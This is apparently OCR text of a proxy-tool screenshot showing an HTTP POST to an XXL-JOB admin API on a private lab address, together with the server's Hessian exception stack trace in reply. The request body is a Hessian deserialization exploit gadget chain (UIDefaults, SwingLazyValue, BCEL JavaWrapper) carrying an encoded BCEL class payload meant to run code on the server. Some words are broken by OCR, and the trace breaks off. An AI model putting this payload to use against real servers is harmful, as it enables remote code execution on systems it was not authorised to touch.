 Request
Pretty Raw Hex
\n
1 POST /xxl-job-admin/api HTTP/1.1
2 Host: 192.168.27.128:8088
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.105 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Length: 1498
10
11 CC0&javax.activation.MimeTypeParameterList
12 parameters`Mjavax.swing.UIDefaultsxxxCsun.swing.Swing
LazyValue className
13 methodNameargsa01com.sun.org.apache.bcel.internal.uti
l.JavaWrapper_mainq[objectq[stringS$$BCEL$$$l$8b$I$A$
A$A$A$A$A$AuRMo$d3$40$Q$7d$9b8$f1G$ed$a4MH$L$e5$ab$7c
6i$a1$a6$a8$H$a4V$5c$QH$I$d3$oR$F$n$Oh$e3$y$e9$b6$b1$
j9N$e9$3f$e2$dc$L$m$w$95$3b$3f$K1$ebDN$a4$EK$9e$f1$cc
$9by$f3f$bd$7f$fe$fe$ba$E$b0$83m$L$W$d6$y$dc$c1$5d$D$
f7$94$bfo$e0$81$8e$87$3a$d6$z$e8$a8$ebh$e8$d8$60$u$ee
$c9P$s$cf$Z$f2$f5F$8bA$7b$Ru$EC$d9$93$a1$d8$l$Gm$R$l$
f2v$8f2$V$_$f2y$af$c5c$a9$e2qRK$8e$e4$80$a1$e6$f9Q$e0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Date: Fri, 22 Nov 2024 11:59:47 GMT
4 Connection: close
5 Content-Length: 6205
6
7 com.xxl.rpc.util.XxlRpcException:
com.caucho.hessian.io.HessianProtocolException:
expected string at 0x43
8 at
com.xxl.rpc.serialize.impl.HessianSerializer.deseria
ize(HessianSerializer.java:52)
9 at
com.xxl.rpc.remoting.net.impl.servlet.server.Servlet
erverHandler.parseRequest(ServletServerHandler.java:
0)
10 at
com.xxl.rpc.remoting.net.impl.servlet.server.Servlet
erverHandler.handle(ServletServerHandler.java:52)
11 at
com.xxl.job.admin.core.schedule.XxlJobDynamicSchedul
r.invokeAdminService(XxlJobDynamicScheduler.java:120
12 at
com.xxl.job.admin.controller.JobApiController.api(Jo